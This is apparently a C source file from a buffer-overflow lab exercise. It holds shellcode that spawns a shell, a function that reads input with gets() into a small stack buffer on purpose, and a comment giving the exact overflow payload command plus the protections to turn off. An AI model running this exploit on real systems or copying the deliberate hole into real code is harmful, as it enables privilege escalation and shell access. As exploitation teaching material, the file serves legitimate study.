 File: _bof6.c
// AFTER => bof5.c
//       => shellcode.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 128
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION ON
// EXPLOIT $ (python -c "print 'x'*136+'\x10\x50\x75\x55\x55\x55\x00\x00'";
cat) | ./bof6
char shellcode[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf
7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
void vuln() {
    char buf[BUF_SIZE];
    printf("[shellcode:%p]\n", shellcode);
    gets(buf);
    printf("Hello %s!\n", buf);
    if (setreuid(1007, 1007)) {
        perror("setuid");
        return 1;
    }
    if (setregid(1007, 1007)) {
        perror("setgid");
        return 1;
    }
}
int main() {
    vuln();
    return 0;
}